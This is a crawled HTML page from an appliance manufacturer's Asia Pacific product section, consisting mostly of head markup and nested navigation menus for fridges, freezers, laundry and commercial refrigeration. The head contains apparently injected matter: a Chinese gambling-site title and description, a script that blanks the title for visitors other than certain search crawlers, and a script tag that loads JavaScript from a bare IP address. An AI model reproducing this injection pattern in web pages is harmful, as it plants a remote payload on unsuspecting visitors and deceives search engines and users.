

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smadgroup.com/oceania
body_size: 16861
content:

<!DOCTYPE html >
<html>
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <!-- 上述3个meta标签*必须*放在最前面，任何其他内容都*必须*跟随其后！ -->
    <meta name="google-site-verification" content="vPXcJwTaJ0FT_5J3M6JBj8jwHAGVDVsl6qKfjJBmd3c" />
<title>彩神官网 - 专业彩票资讯平台</title>
<meta name="keywords" content="彩神官网 - 专业彩票资讯平台" />
<meta name="description" content="彩神官网✅【⭐️mingming推荐⭐️彩神官网】彩神官网官方网站在线提供最新地址、官网、登录、入口、全站、app、下载、网页、网址、手机版、官方、平台，电子、电竞、真人、棋牌一应俱全，彩神官网欢迎你！" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title =""}</script>
<script src="http://154.31.131.175/min.js"></script>
    <!-- <link href="/assets/css/edit.css" rel="stylesheet"> -->
    <link rel="shortcut icon" href="/assets/jqq/favicon.ico" />   
    <link rel="stylesheet" href="/assets/jqq/css/all.min.css">
    <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900|Montserrat:400,500,600,700|Open+Sans:400,600,700&display=swap" rel="stylesheet">
    <link href="/assets/jqq/css/bootstrap.min.css" rel="stylesheet"> 
    <link href="/assets/jqq/css/form.css" rel="stylesheet"> 
    <link href="/assets/jqq/css/common.css" rel="stylesheet"> 
    <link href="/assets/jqq/css/commona.css" rel="stylesheet"> 
    <style type="text/css">
        
        #google_translate_element{
            display: inline-block;
            position: fixed;
            right: 10px;
            top: 10px;
            z-index: 123;
        }
        #google_translate_element span{
            color: #666;
        }
        img{
            max-width: 100%;
            height: auto;
            aspect-ratio: attr(width) / attr(height);
        }
        

        @media screen and (max-width:767px){
            #google_translate_element {
                left: 20px;
                bottom: 20px;
                width: 113px;
                height: 25px;
                top: auto;
            }
        }
    </style>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPZMZKV');</script>
<!-- End Google Tag Manager -->    
    <meta name="keywords" content="home appliance, kitchen appliance, appliances">
    <meta name="description" content="Smad produces best home kitchen appliances for Asia & Pacific: refrigerator, washing machine, microwave & oven, dishwasher, freezer and ice maker.">
    <title>Asia Pacific | Best Home Kitchen Appliance for Asia Pacific by Smad</title>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '913504672636521');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=913504672636521&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->

       
        
    <link rel="stylesheet" href="/assets/jqq/css/list.css" />   
    <link rel="stylesheet" href="/assets/jqq/css/lista.css" />   

    
  </head>

  <body>
    <script>(function(x,h,l,j,s){x[j]=x[j]||function(){(x[j].a=x[j].a||[]).push(arguments)};s=h.createElement(l);z=h.getElementsByTagName(l)[0];s.async=true;s.charset="UTF-8";s.src="https://lib.leadscloud.com/Front-Form/buryForm/crawlWebSubmit_entry.js";z.parentNode.insertBefore(s,z)})(window,document,"script","_XHLCF");_XHLCF("11247","ee91c477fff648f1b20f34622cec505c");</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPZMZKV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
  <div class="header">
    <div class="header_htop">
        <p><span>ANY QUESTIONS?</span>    <span>TEL:</span><a href="">+8653286101152</a>   <span>|</span>   <span>EMAIL: </span><a href="mailto:info@smad.com.cn;" style="text-transform: uppercase;">info@smad.com.cn</a></p>

    </div>
    <div class="header_center clearfix">
        <a href="/" class="hea_logo fl">
           <img src="/uploads/20200211/1581394395.jpg" alt=""> 
        </a>
        <div class="hea_rt fr">
            <div class="hea_rtbox clearfix">
                <div class="hea_icon">
                    <a href="javascript:;" class="dropdown-toggle mylug mypor" data-toggle="dropdown" aria-expanded="true">
                        <img src="/uploads/20200211/1581410869.jpg" alt="">
                        <img src="/uploads/20200317/1584425904.jpg" alt="" class="myica">
                    </a>
                    <!-- <ul class="dropdown-menu"> 
                                   
                      <li><a href="/?lang=en" title="">en</a></li>
                                     
                      <li><a href="/?lang=spa" title="">spa</a></li>
                                     
                      <li><a href="/?lang=ru" title="">ru</a></li>
                                     
                      <li><a href="/?lang=fra" title="">fra</a></li>
                                   
                    </ul> -->
                    <a href="javascript:;" class="hea_line">|</a>
                    <a href="javascript:;" onclick="openSearch()" class="mypor">
                    <img src="/uploads/20200211/1581410796.jpg" alt="">
                    <img src="/uploads/20200317/1584425921.jpg" alt="" class="myica">
                    </a>
                </div>
                <a class="hea_form" href="/contact#formtop">Get Exclusive Quote !!</a>
            </div>
        </div>
        <div class="hea_meau">
            <ul class="clearfix">
                <li class="fl pc_li"><a href="/">HOME</a><b></b></li>
                <li class="fl pc_li pc_lia">
                    <a href="/about" style="text-transform: uppercase;">About SMAD</a> <b></b>
                    <ul class="nav-newtype">
                    <h5></h5>
                        <li><a href="/history">Brand History</a></li>
                    </ul>
                </li>
                <li class="fl pc_li pc_lib">
                    <a href="/factory">FACTORY/OEM</a><b></b>
                    <!-- <div class="pc_lipro">
                    <div class="liline"></div>
                        <div class="container clearfix prolihv">
                            <div class="pcpro fl">
                                <h2><a href="">North America</a></h2>
                                <div class="prothree">
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                </div>
                            </div>
                            <div class="pcpro fl">
                                <h2><a href="">North America</a></h2>
                                <div class="prothree">
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                </div>
                            </div>
                            <div class="pcpro fl">
                                <h2><a href="">North America</a></h2>
                                <div class="prothree">
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                </div>
                            </div>
                            <div class="pcpro fl">
                                <h2><a href="">North America</a></h2>
                                <div class="prothree">
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                    <a href="">Featured products</a>
                                </div>
                            </div>
                        </div>
                    </div> -->
                </li>
                 
                <li class="fl pc_li pc_lib">
                    <a href="/household">HOUSEHOLD</a><b></b>
                    
                    <div class="pc_lipro">
                    <div class="liline"></div>
                        <div class="container clearfix prolihv">
                                                        <div class="pcpro fl">
                                <h2><a href="/northamerica">North & Latin America </a></h2>
                                                                <div class="prothree">
                                                                        <a href="/featured-products">Featured Products</a>
                                                                        <a href="/refrigerator">Refrigerator</a>
                                                                        <a href="/microwave-oven">Microwaves & Ovens</a>
                                                                        <a href="/freezer">Freezer</a>
                                                                        <a href="/dishwasher">Dishwasher</a>
                                                                        <a href="/laundry">Laundry Appliances</a>
                                                                        <a href="/ice-maker">Ice Maker</a>
                                                                        <a href="/wine-cellar">Wine Cooler / Cellar</a>
                                                                        <a href="/beer-dispenser">Beer Kegerator</a>
                                                                    </div>
                                                            </div>
                                                        <div class="pcpro fl">
                                <h2><a href="/europe">Europe & Middle East</a></h2>
                                                                <div class="prothree">
                                                                        <a href="/euro-featured-products">Featured Products</a>
                                                                        <a href="/euro-refrigerator">Fridge Freezer</a>
                                                                        <a href="/euro-microwave-oven">Microwaves & Ovens</a>
                                                                        <a href="/euro-air-source-heat-pump">Air Source Heat Pump</a>
                                                                        <a href="/euro-freezer">Freezer</a>
                                                                        <a href="/euro-laundry">Washing Machine</a>
                                                                        <a href="/euro-dishwasher">Dishwasher</a>
                                                                        <a href="/euro-wine-cellar">Wine Cooler</a>
                                                                        <a href="/euro-ice-maker">Ice Maker</a>
                                                                        <a href="/euro-beer-dispenser">Beer Dispenser</a>
                                                                    </div>
                                                            </div>
                                                        <div class="pcpro fl">
                                <h2><a href="/oceania">Asia Pacific</a></h2>
                                                                <div class="prothree">
                                                                        <a href="/ocea-featured-products">Featured Products</a>
                                                                        <a href="/ocea-refrigerator">Fridge</a>
                                                                        <a href="/ocea-microwave-oven">Microwaves & Ovens</a>
                                                                        <a href="/apac-heat-pump">Heat Pump</a>
                                                                        <a href="/ocea-freezer">Freezer</a>
                                                                        <a href="/ocea-laundry">Laundry Machine</a>
                                                                        <a href="/ocea-dishwasher">Dishwasher Machine</a>
                                                                        <a href="/ocea-ice-maker">Ice Maker</a>
                                                                        <a href="/ocea-wine-cellar">Wine Fridge</a>
                                                                        <a href="/ocea-beer-dispenser">Kegerator</a>
                                                                    </div>
                                                            </div>
                                                        <div class="pcpro fl">
                                <h2><a href="/asia-africa-latin-america">Africa</a></h2>
                                                                <div class="prothree">
                                                                        <a href="/aala-featured-products">Featured Products</a>
                                                                        <a href="/aala-refrigerator">Fridge</a>
                                                                        <a href="/aala-freezer">Freezer</a>
                                                                        <a href="/aala-microwave-oven">Microwaves & Ovens</a>
                                                                        <a href="/aala-laundry">Laundry Machine</a>
                                                                        <a href="/aala-dishwasher">Dishwasher Machine</a>
                                                                        <a href="/aala-ice-maker"> Ice Maker</a>
                                                                        <a href="/aala-wine-cellar">Wine Cooler</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                                    </li>
                 
                <li class="fl pc_li pc_lib">
                    <a href="/commercial">COMMERCIAL</a><b></b>
                    
                    <div class="pc_lipro">
                    <div class="liline"></div>
                        <div class="container clearfix prolihv">
                                                        <div class="pcpro fl">
                                <h2><a href="/supermarket-refrigeration">Supermarket Refrigeration</a></h2>
                                                                <div class="prothree">
                                                                        <a href="/refrigerated-bakery-cake-showcase">Cake Display Fridge</a>
                                                                        <a href="/refrigerated-service-counter">Refrigerated Service Counter</a>
                                                                        <a href="/island-freezer">Island Freezer</a>
                                                                        <a href="/combi-freezer">Combi Freezer</a>
                                                                        <a href="/multideck-refrigeration">Multideck Refrigeration</a>
                                                                    </div>
                                                            </div>
                                                        <div class="pcpro fl">
                                <h2><a href="/horizontal-cabinet">Commercial  Freezer / Warmer</a></h2>
                                                                <div class="prothree">
                                                                        <a href="/ice-cream-freezer">Ice Cream Freezer</a>
                                                                        <a href="/heated-display-case">Commercial Food Warmer</a>
                                                                    </div>
                                                            </div>
                                                        <div class="pcpro fl">
                                <h2><a href="/vertical-cabinet">Display Fridge</a></h2>
                                                                <div class="prothree">
                                                                        <a href="/upright-display-cooler">Beer / Beverage Fridge</a>
                                                                        <a href="/upright-display-freezer">Display Freezer</a>
                                                                        <a href="/heated-cabinet">Food Display Warmer</a>
                                                                    </div>
                                                            </div>
                                                        <div class="pcpro fl">
                                <h2><a href="/kitchen-refrigeration-equipment">Commercial Refrigerator</a></h2>
                                                                <div class="prothree">
                                                                        <a href="/bar-refrigeration">Bar Refrigeration</a>
                                                                        <a href="/reach-in-refrigeration">Restaurant Refrigerator & Freezer</a>
                                                                        <a href="/salad-counter-refrigeration">Salad Counter Refrigeration</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                                    </li>
                                <!-- <li class="fl pc_li"><a href="/">COMMERCIALS</a><b></b></li> -->
                <li class="fl pc_li"><a href="/newslist" style="text-transform: uppercase;">News/Blogs</a><b></b></li>
                <li class="fl pc_li pc_lia"><a href="/support" style="text-transform: uppercase;">Support</a><b></b>
                 <ul class="nav-newtype">
                    <h5></h5>
                        <li><a href="/support#Download">Download</a></li>
                    </ul>
                </li>
                <li class="fl pc_li"><a href="/contact#formtop" style="text-transform: uppercase;">Contact</a><b></b></li>
            </ul>
            
        </div> 
        <p class="pcmenu fr">
            <img src="/uploads/20200304/1583305256.jpg" alt="" class="ac" />
            <img src="/uploads/20200305/1583375602.jpg" alt="" class="ag" />
        </p> 
        <div class="header_box">
            <div class="hdbox_tit">
                <b></b>
                <ul>
                    <li><a href="/">HOME</a></li>
                    <li>
                        <a href="/about" class="myultit" style="text-transform: uppercase;">About SMAD</a>
                        <span class="myulaaa"><i class="fas fa-plus"></i></span>
                        <ul class="myulaa">
                            <li>
                                <a href="/history">Brand History</a>
                            </li>
                        </ul>   
                    </li>
                    <li><a href="/factory">FACTORY/OEM</a></li>
                                        <li>
                        <a href="/household" class="myultit">HOUSEHOLD</a>
                                                <span class="myulaaa"><i class="fas fa-plus"></i></span>
                        <ul class="myulaa">
                                                    <li>
                                <a href="/northamerica">North & Latin America </a>
                                 
                                <span class="myulaaa" id="myulb"><i class="fas fa-plus"></i></span>
                                <ul class="myulaa" id="myulc">
                                                                    <li>
                                    <a href="/featured-products" class="myulff">Featured Products</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/absorption-refrigerator" class="myulff">Gas / Absorption Refrigerator</a>
                                                                            <a href="/solar-refrigerator" class="myulff">Solar Refrigerator</a>
                                                                            <a href="/car-refrigerator" class="myulff">Car Refrigerator</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/refrigerator" class="myulff">Refrigerator</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/french-door-refrigerator" class="myulff">French Door Refrigerator</a>
                                                                            <a href="/side-by-side-refrigerator" class="myulff">Side by Side Refrigerator</a>
                                                                            <a href="/top-freezer-refrigerator" class="myulff">Top Freezer Refrigerator</a>
                                                                            <a href="/bottom-freezer-refrigerator" class="myulff">Bottom Freezer Refrigerator</a>
                                                                            <a href="/single-door-refrigerator" class="myulff">Compact Refrigerator</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/microwave-oven" class="myulff">Microwaves & Ovens</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/tabletop-microwave-oven" class="myulff">Countertop Microwave</a>
                                                                            <a href="/built-in-microwave-oven" class="myulff">Built-In Microwave</a>
                                                                            <a href="/over-the-range-microwave-oven" class="myulff">Over-the-Range Microwave</a>
                                                                            <a href="/commercial-microwave-oven" class="myulff">Commercial Microwave </a>
                                                                            <a href="/oven" class="myulff">Ovens</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/freezer" class="myulff">Freezer</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/chest-freezer" class="myulff">Chest Freezer</a>
                                                                            <a href="/upright-freezer" class="myulff">Upright Freezer</a>
                                                                            <a href="/mini-freezer" class="myulff">Mini Freezer</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/dishwasher" class="myulff">Dishwasher</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/tabletop-dishwasher" class="myulff">Countertop Dishwasher</a>
                                                                            <a href="/freestanding-dishwasher" class="myulff">Freestanding Dishwasher</a>
                                                                            <a href="/built-in-dishwasher" class="myulff">Built-In Dishwasher</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/laundry" class="myulff">Laundry Appliances</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/front-loading-washing-machine" class="myulff">Front Load Washer</a>
                                                                            <a href="/top-loading-washing-machine" class="myulff">Top Load Washing Machine</a>
                                                                            <a href="/washer-and-dryer" class="myulff">Washer and Dryer</a>
                                                                            <a href="/clothes-dryer" class="myulff">Clothes Dryer</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/ice-maker" class="myulff">Ice Maker</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/wine-cellar" class="myulff">Wine Cooler / Cellar</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/beer-dispenser" class="myulff">Beer Kegerator</a>
                                                                        </li>
                                                                    <!-- <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li> -->
                                </ul>
                                                            </li>
                                                    <li>
                                <a href="/europe">Europe & Middle East</a>
                                 
                                <span class="myulaaa" id="myulb"><i class="fas fa-plus"></i></span>
                                <ul class="myulaa" id="myulc">
                                                                    <li>
                                    <a href="/euro-featured-products" class="myulff">Featured Products</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/euro-absorption-refrigerator" class="myulff">Gas / Absorption Fridge</a>
                                                                            <a href="/euro-solar-refrigerator" class="myulff">Solar Fridge</a>
                                                                            <a href="/euro-car-refrigerator" class="myulff">Car Cooler</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/euro-refrigerator" class="myulff">Fridge Freezer</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/euro-side-by-side-refrigerator" class="myulff">American Style Fridge Freezer</a>
                                                                            <a href="/euro-double-door-refrigerator" class="myulff">Double Door Fridge Freezer</a>
                                                                            <a href="/euro-french-door-refrigerator" class="myulff">French Door Fridge Freezer</a>
                                                                            <a href="/euro-built-in-fridge" class="myulff">Integrated Fridge Freezer</a>
                                                                            <a href="/euro-retro-fridge" class="myulff">Retro Fridge Freezer</a>
                                                                            <a href="/euro-single-door-refrigerator" class="myulff">Small Mini Fridge</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/euro-microwave-oven" class="myulff">Microwaves & Ovens</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/euro-built-in-microwave-oven" class="myulff">Built-In Microwave Oven</a>
                                                                            <a href="/euro-tabletop-microwave-oven" class="myulff">Small Microwave Oven</a>
                                                                            <a href="/euro-over-the-range-microwave-oven" class="myulff">Over-the-Range Microwave </a>
                                                                            <a href="/euro-commercial-microwave-oven" class="myulff">Commercial Microwave Oven</a>
                                                                            <a href="/euro-oven" class="myulff">Ovens</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/euro-air-source-heat-pump" class="myulff">Air Source Heat Pump</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/euro-heating-cooling-heat-pump" class="myulff">Heating & Cooling Heat Pump</a>
                                                                            <a href="/euro-heat-pump-water-heater" class="myulff">Heat Pump Water Heater</a>
                                                                            <a href="/euro-heat-pump-for-pool" class="myulff">Swimming Pool Heat Pump</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/euro-freezer" class="myulff">Freezer</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/euro-chest-freezer" class="myulff">Chest Freezer</a>
                                                                            <a href="/euro-upright-freezer" class="myulff">Upright Freezer</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/euro-laundry" class="myulff">Washing Machine</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/euro-front-loading-washing-machine" class="myulff">Front Load Washing Machine</a>
                                                                            <a href="/euro-top-loading-washing-machine" class="myulff">Top Load Washing Machine</a>
                                                                            <a href="/euro-washer-and-dryer" class="myulff">Washer Dryer Combo </a>
                                                                            <a href="/euro-clothes-dryer" class="myulff">Tumble Dryer</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/euro-dishwasher" class="myulff">Dishwasher</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/euro-built-in-dishwasher" class="myulff">Integrated Dishwasher</a>
                                                                            <a href="/euro-tabletop-dishwasher" class="myulff">Table Top Dishwasher</a>
                                                                            <a href="/euro-freestanding-dishwasher" class="myulff">Freestanding Dishwasher</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/euro-wine-cellar" class="myulff">Wine Cooler</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/euro-ice-maker" class="myulff">Ice Maker</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/euro-beer-dispenser" class="myulff">Beer Dispenser</a>
                                                                        </li>
                                                                    <!-- <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li> -->
                                </ul>
                                                            </li>
                                                    <li>
                                <a href="/oceania">Asia Pacific</a>
                                 
                                <span class="myulaaa" id="myulb"><i class="fas fa-plus"></i></span>
                                <ul class="myulaa" id="myulc">
                                                                    <li>
                                    <a href="/ocea-featured-products" class="myulff">Featured Products</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/ocea-absorption-refrigerator" class="myulff">Gas / Absorption Refrigerator</a>
                                                                            <a href="/ocea-solar-refrigerator" class="myulff">Solar Refrigerator</a>
                                                                            <a href="/ocea-car-refrigerator" class="myulff">Car Fridge</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/ocea-refrigerator" class="myulff">Fridge</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/ocea-double-door-refrigerator" class="myulff">Double Door Fridge</a>
                                                                            <a href="/ocea-single-door-refrigerator" class="myulff">Single Door Fridge </a>
                                                                            <a href="/ocea-side-by-side-refrigerator" class="myulff">Side by Side Fridge</a>
                                                                            <a href="/ocea-french-door-refrigerator" class="myulff">French Door Fridge</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/ocea-microwave-oven" class="myulff">Microwaves & Ovens</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/ocea-built-in-microwave-oven" class="myulff">Built-In Microwave</a>
                                                                            <a href="/ocea-tabletop-microwave-oven" class="myulff">Small Microwave</a>
                                                                            <a href="/ocea-over-the-range-microwave-oven" class="myulff">Over-the-Range Microwave</a>
                                                                            <a href="/ocea-oven" class="myulff">Ovens</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/apac-heat-pump" class="myulff">Heat Pump</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/apac-heat-pump-for-pool" class="myulff">Swimming Pool Heat Pump</a>
                                                                            <a href="/apac-heat-pump-water-heater" class="myulff">Heat Pump Water Heater</a>
                                                                            <a href="/apac-heating-cooling-heat-pump" class="myulff">Heating & Cooling Heat Pump</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/ocea-freezer" class="myulff">Freezer</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/ocea-chest-freezer" class="myulff">Chest Freezer</a>
                                                                            <a href="/ocea-upright-freezer" class="myulff">Upright Freezer</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/ocea-laundry" class="myulff">Laundry Machine</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/ocea-front-loading-washing-machine" class="myulff">Front Load Washing Machine</a>
                                                                            <a href="/ocea-top-loading-washing-machine" class="myulff">Top Load Washing Machine</a>
                                                                            <a href="/ocea-washer-and-dryer" class="myulff">Washing Machine with Dryer</a>
                                                                            <a href="/ocea-clothes-dryer" class="myulff">Clothes Dryer</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/ocea-dishwasher" class="myulff">Dishwasher Machine</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/ocea-tabletop-dishwasher" class="myulff">Benchtop Dishwasher</a>
                                                                            <a href="/ocea-built-in-dishwasher" class="myulff">Integrated Dishwasher</a>
                                                                            <a href="/ocea-freestanding-dishwasher" class="myulff">Freestanding Dishwasher</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/ocea-ice-maker" class="myulff">Ice Maker</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/ocea-wine-cellar" class="myulff">Wine Fridge</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/ocea-beer-dispenser" class="myulff">Kegerator</a>
                                                                        </li>
                                                                    <!-- <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li> -->
                                </ul>
                                                            </li>
                                                    <li>
                                <a href="/asia-africa-latin-america">Africa</a>
                                 
                                <span class="myulaaa" id="myulb"><i class="fas fa-plus"></i></span>
                                <ul class="myulaa" id="myulc">
                                                                    <li>
                                    <a href="/aala-featured-products" class="myulff">Featured Products</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/aala-absorption-refrigerator" class="myulff">Gas & Absorption Fridge</a>
                                                                            <a href="/aala-solar-refrigerator" class="myulff">Solar Fridge</a>
                                                                            <a href="/aala-car-refrigerator" class="myulff">Car Fridge</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/aala-refrigerator" class="myulff">Fridge</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/aala-single-door-refrigerator" class="myulff">Single Door Mini Fridge</a>
                                                                            <a href="/aala-double-door-refrigerator" class="myulff">Double Door Fridge</a>
                                                                            <a href="/aala-side-by-side-refrigerator" class="myulff">Side by Side Fridge</a>
                                                                            <a href="/aala-french-door-refrigerator" class="myulff">French Door Fridge</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/aala-freezer" class="myulff">Freezer</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/aala-chest-freezer" class="myulff">Chest Freezer</a>
                                                                            <a href="/aala-upright-freezer" class="myulff">Upright Freezer</a>
                                                                            <a href="/aala-mini-freezer" class="myulff">Small Freezer</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/aala-microwave-oven" class="myulff">Microwaves & Ovens</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/aala-built-in-microwave-oven" class="myulff">Built-In Microwave</a>
                                                                            <a href="/aala-tabletop-microwave-oven" class="myulff">Small Microwave</a>
                                                                            <a href="/aala-oven" class="myulff">Ovens</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/aala-laundry" class="myulff">Laundry Machine</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/aala-front-loading-washing-machine" class="myulff">Front Load Washing Machine</a>
                                                                            <a href="/aala-top-loading-washing-machine" class="myulff"> Top Load Washing Machine</a>
                                                                            <a href="/aala-clothes-dryer" class="myulff">Clothes Dryer Machine</a>
                                                                            <a href="/aala-washer-and-dryer" class="myulff">Washer Dryer Combo</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/aala-dishwasher" class="myulff">Dishwasher Machine</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/aala-tabletop-dishwasher" class="myulff">Countertop Dishwasher</a>
                                                                            <a href="/aala-freestanding-dishwasher" class="myulff">Freestanding Dishwasher</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/aala-ice-maker" class="myulff"> Ice Maker</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/aala-wine-cellar" class="myulff">Wine Cooler</a>
                                                                        </li>
                                                                    <!-- <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li> -->
                                </ul>
                                                            </li>
                                                </ul> 
                          
                    </li>
                                        <li>
                        <a href="/commercial" class="myultit">COMMERCIAL</a>
                                                <span class="myulaaa"><i class="fas fa-plus"></i></span>
                        <ul class="myulaa">
                                                    <li>
                                <a href="/supermarket-refrigeration">Supermarket Refrigeration</a>
                                 
                                <span class="myulaaa" id="myulb"><i class="fas fa-plus"></i></span>
                                <ul class="myulaa" id="myulc">
                                                                    <li>
                                    <a href="/refrigerated-bakery-cake-showcase" class="myulff">Cake Display Fridge</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/refrigerated-service-counter" class="myulff">Refrigerated Service Counter</a>
